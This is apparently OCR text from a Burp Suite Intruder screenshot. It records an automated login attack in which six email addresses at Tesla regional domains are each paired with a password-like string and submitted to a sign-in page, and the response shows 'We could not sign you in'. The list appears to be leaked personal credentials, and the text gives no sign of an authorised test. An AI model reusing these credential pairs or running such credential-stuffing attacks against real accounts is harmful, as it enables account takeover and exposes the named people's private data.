 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 7573
1 marcos.camano@tesla.com.br fago2k2k 200 7586
2 melbogs@tesla.com.ph etnegems 200 7580
3 meneguin@tesla.com.br 123456 200 7581
4 alexandre.teruya@tesla.com.br 4158te65 200 7589
5 ana.marques@tesla.com.br anare13 200 7584
6 angelo.silva@tesla.com.br ang5468 200 7585
Request Response
Raw Headers Hex HTML Render
<p data-i18n-text>We could not sign you in</p>
</div>
<div class="control username">